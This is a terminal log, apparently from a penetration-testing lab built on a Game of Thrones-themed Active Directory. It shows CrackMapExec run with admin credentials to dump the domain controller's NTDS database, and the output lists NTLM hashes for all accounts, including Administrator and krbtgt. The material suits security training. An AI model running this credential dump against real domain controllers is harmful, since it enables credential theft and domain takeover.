 [Nov 18, 2023 - 21:36:10 (CET)] exegol-jorgps /workspace # cme smb 192.168.56.11 -u 'eddard.stark' -p 'FightP3aceAndHonor!' --ntds
[!] Dumping the ntds can crash the DC on Windows Server 2019. Use the option --user <user> to dump a specific user safely or the module -M ntdsutil [Y/n] Y
SMB 192.168.56.11 445 WINTERFELL [*] Windows 10.0 Build 17763 x64 (name:WINTERFELL) (domain:north.sevenkingdoms.local) (signing:True) (SMBv1:False)
SMB 192.168.56.11 445 WINTERFELL [+] north.sevenkingdoms.local\eddard.stark:FightP3aceAndHonor! (admin)
SMB 192.168.56.11 445 WINTERFELL [+] Dumping the NTDS, this could take a while so go grab a redbull...
SMB 192.168.56.11 445 WINTERFELL Administrator:500:aad3b435b51404eeaad3b435b51404ee:dbd13e1c4e338284ac4e9874f7de6ef4:::
SMB 192.168.56.11 445 WINTERFELL Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
SMB 192.168.56.11 445 WINTERFELL krbtgt:502:aad3b435b51404eeaad3b435b51404ee:986c7195abc22b52905514af13d866a5:::
SMB 192.168.56.11 445 WINTERFELL vagrant:1000:aad3b435b51404eeaad3b435b51404ee:e02bc503339d51f71d913c245d35b50b:::
SMB 192.168.56.11 445 WINTERFELL arya.stark:1110:aad3b435b51404eeaad3b435b51404ee:4f622f4cd4284a887228940e2ff4e709:::
SMB 192.168.56.11 445 WINTERFELL eddard.stark:1111:aad3b435b51404eeaad3b435b51404ee:d977b98c6c9282c5c478be1d97b237b8:::
SMB 192.168.56.11 445 WINTERFELL catelyn.stark:1112:aad3b435b51404eeaad3b435b51404ee:cba36eccfd9d949c73bc73715364aff5:::
SMB 192.168.56.11 445 WINTERFELL robb.stark:1113:aad3b435b51404eeaad3b435b51404ee:831486ac7f26860c9e2f51ac91e1a07a:::
SMB 192.168.56.11 445 WINTERFELL sansa.stark:1114:aad3b435b51404eeaad3b435b51404ee:2c643546d00054420505a2bf86d77c47:::
SMB 192.168.56.11 445 WINTERFELL brandon.stark:1115:aad3b435b51404eeaad3b435b51404ee:84bbaa1c58b7f69d2192560a3f932129:::
SMB 192.168.56.11 445 WINTERFELL rickon.stark:1116:aad3b435b51404eeaad3b435b51404ee:7978dc8a66d8e480d9a86041f8409560:::
SMB 192.168.56.11 445 WINTERFELL hodor:1117:aad3b435b51404eeaad3b435b51404ee:337d2667505c203904bd899c6c95525e:::
SMB 192.168.56.11 445 WINTERFELL jon.snow:1118:aad3b435b51404eeaad3b435b51404ee:b8d76e56e9dac90539aff05e3ccb1755:::
SMB 192.168.56.11 445 WINTERFELL samwell.tarly:1119:aad3b435b51404eeaad3b435b51404ee:f5db9e027ef824d029262068ac826843:::
SMB 192.168.56.11 445 WINTERFELL jeor.mormont:1120:aad3b435b51404eeaad3b435b51404ee:6dccf1c567c56a40e56691a723a49664:::
SMB 192.168.56.11 445 WINTERFELL sql_svc:1121:aad3b435b51404eeaad3b435b51404ee:84a5092f53390ea48d660be52b93b804:::
SMB 192.168.56.11 445 WINTERFELL pnightmare2:1124:aad3b435b51404eeaad3b435b51404ee:c103cafa49983dbcf3d8a1c951f46347:::
SMB 192.168.56.11 445 WINTERFELL WINTERFELL$:1001:aad3b435b51404eeaad3b435b51404ee:706bb770b78e67ba9c52c7063ac951c6:::
SMB 192.168.56.11 445 WINTERFELL CASTELBLACK$:1104:aad3b435b51404eeaad3b435b51404ee:360f423a39f3df4c9c2d80ce04f82fb6:::
SMB 192.168.56.11 445 WINTERFELL WIN-CMDPAJU0WZX$:1122:aad3b435b51404eeaad3b435b51404ee:f0d710b885f404a565d71c5a1bf1038d:::
SMB 192.168.56.11 445 WINTERFELL SEVENKINGDOMS$:1105:aad3b435b51404eeaad3b435b51404ee:6bc5e99a78b4d3ce80259a256e77cf3a:::
SMB 192.168.56.11 445 WINTERFELL [+] Dumped 21 NTDS hashes to /root/.cme/logs/WINTERFELL_192.168.56.11_2023-11-18_214314.ntds of which 17 were added to the database
SMB 192.168.56.11 445 WINTERFELL [*] To extract only enabled accounts from the output file, run the following command:
SMB 192.168.56.11 445 WINTERFELL [*] cat /root/.cme/logs/WINTERFELL_192.168.56.11_2023-11-18_214314.ntds | grep -iv disabled | cut -d ':' -f1
SMB 192.168.56.11 445 WINTERFELL [*] grep -iv disabled /root/.cme/logs/WINTERFELL_192.168.56.11_2023-11-18_214314.ntds | cut -d ':' -f1